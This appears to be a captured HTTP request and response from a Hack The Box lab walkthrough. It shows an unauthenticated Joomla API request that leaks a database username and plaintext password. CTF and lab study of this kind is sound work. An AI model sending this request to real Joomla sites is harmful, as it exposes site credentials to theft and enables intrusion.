 Request
Pretty Raw Hex
\n
1 GET /api/index.php/v1/config/application?public=true HTTP/1.1
2 Host: dev.devvortex.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: 1daf6e3366587cf9ab315f8ef3b5ed78=gr45hck90h16ln7pakae3876k6;
2e68b6f64dd33a8f15a059b5d8589d18=fn3sojfp56afiu83nn8k56rf72
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
"type":"application",
"id":"224",
"attributes":{
"host":"localhost",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"user":"lewis",
"id":224
}
},
{
"type":"application",
"id":"224",
"attributes":{
"password":"P4ntherg0t1n5r3c0n##",
"id":224
}
},